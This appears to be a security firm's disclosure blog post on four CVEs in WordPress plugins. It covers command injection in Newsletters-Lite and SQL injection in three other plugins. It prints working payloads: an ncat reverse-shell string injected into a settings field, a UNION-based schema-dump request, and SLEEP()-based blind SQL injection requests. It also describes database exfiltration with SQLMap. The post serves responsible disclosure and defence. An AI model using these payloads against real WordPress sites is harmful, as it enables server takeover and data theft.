Latest news
WordPress Plugins: Don’t Let Vulnerabilities Crash Your Site’s Party

Like many management systems, WordPress offers extensions to its core functionality that are created by the community and third-party providers. While these extensions are essential for the thriving WordPress ecosystem, the influx of new code introduces fresh vulnerabilities.
Prism Infosec assessed several open-source extensions and found a number of issues that could pose a risk to plugin user’s data and infrastructure. This post details the identification of 4 CVEs.
The following plugins were assessed.
- Newsletters-lite (v4.9.2) [CVE-2023-4797] – https://en-gb.wordpress.org/plugins/newsletters-lite
- Track the Click (v0.3.10) [CVE-2023-5108] – https://en-gb.wordpress.org/plugins/track-the-click
- Easy Newsletter Signups (v1.0.4) [CVE-2023-5041] – https://en-gb.wordpress.org/plugins/easy-newsletter-signups
- History Log by click5 (v1.0.11) [CVE-2023-5082] – https://wordpress.org/plugins/history-log-by-click5
CVE-2023-4797: Newsletters-Lite – Command Injection
WPScan: https://wpscan.com/vulnerability/de169fc7-f388-4abb-ab94-12522fd1ac92
A benefit of open-source software is the ability to look directly at the code when searching for security issues. This was one approach taken in the assessment of the plugins in this post.
Examining the code for the Newsletters-Lite extension revealed the potential for a command injection vulnerability on the email archiving functionality.

In the snippet above, the archiving function executed a command that was constructed by concatenating user-controlled strings into hard-coded command. This can be highly dangerous if input is not correctly sanitised or checked, as it may allow an attacker to alter the structure and content of the command in unintended ways.
The $query parameter above was taken from user input on the extension’s configuration screen.
The plugin assumed that the user would input a numerical value and no further validation was performed on the server-side. The below request was issued to set the value of “Archive Older Than” to contain an arbitrary shell command.
POST /wp-admin/admin.php?page=newsletters-settings HTTP/1.1
Host: 192.168.178.130
Content-Length: 13688
-- REDACTED FOR BREVITY --
------WebKitFormBoundary5lVCjZQhpa9vBS0n
Content-Disposition: form-data; name="emailarchive_olderthan"

` ncat 192.168.1.127 -e /bin/bash `#
Backticks were used to ensure that the enclosed call to ncat was interpreted as a subcommand, rather than a part of the original call to mysql. This prevented the malicious input from causing undue syntax errors with the rest of the intended command that could prevent proper execution.
The call to ncat establishes a TCP connection to a host of the attacker’s choosing, upon which it executes the bash interpreter. This technique is called a Reverse Shell. It gives an attacker control over the server’s operating system as the user that the web server software is running under.
Navigating back to the configuration page revealed that the payload had been successfully saved to the database.
Now that the payload was in place, it needed to be executed in order to execute the maliciously constructed shell command and compromise the server. Whilst the archive function runs on a schedule (meaning an attacker could wait), there was an option to run the archive on demand – which allowed the immediate execution of the malicious payload.

When the HTTP request was sent to the server, the reverse shell was established.

The vulnerability was disclosed on WPScan and addressed in version 4.9.3.
CVE-2023-5108: Easy Newsletter Signups – SQL Injection
WPScan: https://wpscan.com/vulnerability/1b277929-e88b-4ab6-9190-526e75f5ce7a
As with command injection, unsafe concatenation of user input can lead to SQL injection vulnerabilities.
In the code below for the Easy Newsletter Signups export functionality, user input is concatenated directly into a SQL query. As in the previous example, this allowed an attacker control over the command to be executed by the underlying OS. In this case, it allows them control over the query executed within the database.


User input is taken directly from the $_GET global variable and concatenated into the query string. By intercepting the request for the export operation using BurpSuite, it was possible to inject valid arbitrary SQL via the nsl_id parameter.
GET /wp-admin/admin.php?export=Export+CSV&page=wpens-list&s=&_wpnonce=f59700b4db&_wp_http_referer=%2Fwp-admin%2Fadmin.php%3Fpage%3Dwpens-list&action=-1&paged=1&nsl_id%5B%5D=265%20UNION%20ALL%20SELECT%20NULL%2cNULL%2cNULL%2cNULL%2cNULL%2cCONCAT(schema_name)%2cNULL%20FROM%20INFORMATION_SCHEMA.SCHEMATA--%20-&action2=-1 HTTP/1.1
-- REDACTED FOR BREVITY --The injected query attempts to combine schema information into the intended result set. The CSV data returned in the response contained the database schema requested in the malicious query.
HTTP/1.1 200 OK
Date: Fri, 01 Sep 2023 12:57:40 GMT
Server: Apache
Cache-Control: must-revalidate, post-check=0, pre-check=0
Content-Description: File Transfer
Content-Disposition: attachment; filename= wpens-subscribers-01-Sep-2023.csv
Expires: 0
Pragma: public
Connection: close
Content-Type: text/csv;charset=UTF-8
Content-Length: 162
First Name,Last Name,Email,User IP,Created Date
test,test,test18@prisminfosec.com,192.168.178.1,2023-09-01 12:41:18
,,,information_schema,
,,,bitnami_wordpress,It was then possible to use SQLMap tool to automate the process of exfiltrating the database.

The vulnerability was disclosed on WPScan and no official fix has been released. WordPress has since stated that “This plugin has been closed as of 27 October 2023 and is not available for download. Reason: Security Issue”.
CVE-2023-5041: Track the Click – SQL Injection
WPScan: https://wpscan.com/vulnerability/45194442-6eea-4e07-85a5-4a1e2fde3523
The Track the Click extension was also found to concatenate user input into its statistics query, resulting in a SQL injection vulnerability.



The UI for the function employs a calendar date-picker to populate this parameter. As such, it is expected that the parameter must contain a date.

As no server-side validation was performed, it was possible to inject the SQL SLEEP() function into the affected parameter. A response was received after the amount of time specified in the payload, thereby confirming that there is a blind SQL injection vulnerability.
Exploiting blind SQL injection manually is incredibly arduous and time-consuming. However, tools such as SQLMap automate this process.

The vulnerability was disclosed on WPScan and addressed in version 0.3.12.
CVE-2023-5082: History Log by click5 – SQL Injection
WPScan: https://wpscan.com/vulnerability/13a196ba-49c7-4575-9a49-3ef9eb2348f3/

The History Log extension included a social photo feed from Smash Ballon. To facilitate this, it stored data about feed sources in its database. A delete query including the ID of a source was constructed using concatenated, user-controlled data – and was therefore injectable.

The UI itself does not provide an opportunity to influence the value of the source_id parameter. However, it was possible to inject SQL by altering the request using an intercepting proxy.
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: 192.168.178.130
Content-Length: 481
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
-- REDACTED FOR BREVITY --
------WebKitFormBoundaryIll2x5Ak4Efzv3Gv
Content-Disposition: form-data; name="action"
sbi_feed_saver_manager_delete_source
------WebKitFormBoundaryIll2x5Ak4Efzv3Gv
Content-Disposition: form-data; name="source_id"
xx
2 AND (SELECT 1 FROM (SELECT(SLEEP(15)))PRISM)
-- REDACTED FOR BREVITY –Again, a response was received after the amount of time specified in the payload, thereby confirming that there is a blind SQL injection vulnerability.

The backend database contents were exfiltrated with SQLMap.

The vulnerability was disclosed on WPScan and addressed in version 1.0.13.
Prism Infosec would like to thank the WPScan team for seamlessly handling the disclosure process and hopes that the identified vulnerabilities emphasise the critical importance of proactive security measures in WordPress extensions. Regular security assessments, adherence to secure coding practices, and prompt patching of identified vulnerabilities are essential to mitigate risks and safeguard WordPress-powered websites against malicious exploitation.
All Vulnerabilities were discovered and written by Karolis Narvilas of Prism Infosec.